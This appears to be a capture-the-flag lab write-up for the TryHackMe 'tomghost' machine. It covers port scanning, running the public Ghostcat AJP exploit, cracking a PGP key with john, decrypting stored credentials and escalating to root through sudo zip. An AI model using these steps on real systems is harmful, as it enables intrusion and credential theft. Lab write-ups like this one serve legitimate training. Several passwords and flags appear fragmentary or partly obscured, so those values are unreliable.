 Room Name tomghost
Ports 22,53,8009,8080
Web 8009/tcp open  ajp13      Apache Jserv (Protocol v1.3)
| ajp-methods:
|_  Supported methods: GET HEAD POST OPTIONS
8080/tcp open  http       Apache Tomcat 9.0.30
|_http-title: Apache Tomcat/9.0.30
|_http-favicon: Apache Tomcat
SMB/FTP/NFS
Remote Connectivity 22/tcp   open  ssh        OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
Active Directory
Database
Other 53/tcp   open  tcpwrapped
$ sudo nmap -sU -F -v $IP
53/udp open|filtered domain
68/udp open|filtered dhcpc
Initial Access
1 Based on the CTF name and AJP open at 8009, initial vector appears to be Ghostcat (CVE-2020-1938)
$ searchsploit ajp
• Apache Tomcat - AJP 'Ghostcat File Read/Inclusion | multiple/webapps/48143.py
Apache Tomcat - AJP 'Ghostcat' File Read/Inclusion (Metasploit) | multiple/webapps/49039.rb
$ searchsploit -m 48143; python2 ./48143.py $IP
• <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to GhostCat
sky :873 alks
</description>
</web-app>
2 $ ssh skyfuck@$IP
• skyfuck@ubuntu:~$ ls -l
total 12
-rw-rw-r-- 1 skyfuck skyfuck  394 Mar 10  2020 credential.pgp
-rw-rw-r-- 1 skyfuck skyfuck 5144 Mar 10  2020 tryhackme.asc
skyfuck@ubuntu:~$ date
Sat Dec 17 10:15:44 PST 2022
3 $ gpg --import tryhackme.asc # will be prompted for password (if on attack machine)
• Note you can successfully import the public key, but not the private key using available credentials
$ gpg2john tryhackme.asc > tryhackme.hash
• File tryhackme.asc
tryhackme:$gpg$*17*54*3072*713ee3f57cc950f8f89155679abe2476c62bbd28
ckme.com>::tryhackme.asc
$ john --wordlist=rockyou.txt tryhackme.hash
• Using default input encoding: UTF-8
Loaded 1 password hash (gpg, OpenPGP / GnuPG Secret Key [32/64])
Cost 1 (s2k-count) is 65536 for all loaded hashes
Cost 2 (hash algorithm [1:MD5 2:SHA1 3:RIPEMD160 8:SHA256 9:SHA384 10:SHA512 11:SHA224]) is 2 for all loaded hashes
Cost 3 (cipher algorithm [1:IDEA 2:3DES 3:CAST5 4:Blowfish 7:AES128 8:AES192 9:AES256 10:Twofish 11:Camellia128 12:Camellia192 13:Camellia256]) is 9 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
a u (tryhackme)
1g 0:00:00:00 DONE (2022-12-17 14:11) 10.00g/s 10720p/s 10720c/s 10720C/s chinita..a ru
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
4 • $ gpg -d credential.pgp
• gpg: WARNING: cipher algorithm CAST5 not found in recipient preferences
gpg: encrypted with 1024-bit ELG key, ID 61E104A66184FBCC, created 2020-03-11
"tryhackme <stuxnet@tryhackme.com>"
merlin:asuyusd gk12jg3k12j3kj123j
PrivEsc
1 $ ssh merlin@$IP
$ sudo -l
• (root : root) NOPASSWD: /usr/bin/zip
2 https://gtfobins.github.io/gtfobins/zip/#sudo
3 merlin@ubuntu:/tmp/root$ cat root.txt
THM{Z1 E}
merlin@ubuntu:/tmp/root$ date
Sat Dec 17 11:23:37 PST 2022
merlin@ubuntu:/tmp/root$ id
uid=1000(merlin) gid=1000(merlin) groups=1000(merlin)
merlin@ubuntu:/tmp/root$
4
Post Exploitation
Reconnection
skyfuck
tryhack ru
merlin: 2j123j1g23g12k3g12kj3gk12jg3k12j3kj123j
THM{Gho
THM{Z1